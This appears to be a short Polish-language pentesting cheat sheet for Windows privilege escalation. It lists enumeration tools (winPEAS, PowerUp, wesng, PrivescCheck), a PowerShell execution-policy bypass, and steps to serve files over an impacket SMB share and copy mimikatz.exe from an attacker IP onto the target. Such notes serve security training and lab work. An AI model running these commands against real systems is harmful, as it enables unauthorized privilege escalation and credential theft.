 2) Automatyczna numeracja
• Powershella uruchamiamy z mozliwoscia uruchamiania skryptow
▪ powershell -ep bypass
• LinPEAS.bat
▪ https://raw.githubusercontent.com/carlospolop/PEASS-ng/master/winPEAS/
winPEASbat/winPEAS.bat
• PowerUP.ps1
▪ https://raw.githubusercontent.com/PowerShellEmpire/PowerTools/master/
PowerUp/PowerUp.ps1
▪ . .\PowerUp.ps1
▪ Invoke-AllChecks
• Zbieramy systeminfo > do pliku.txt
▪ git clone https://github.com/bitsadmin/wesng.git
▪ cd wesng
▪ ./wesng <plik_systeminfo.txt>
• Kolejny skrypt
▪ https://github.com/itm4n/PrivescCheck
3) Przeslanie pliku do widnowsa
• Udostepnienie SMB z linuxa
▪ impacket-smbserver Share .
• Pobranie na windowsie
▪ copy \\10.8.190.238\Share\mimikatz.exe .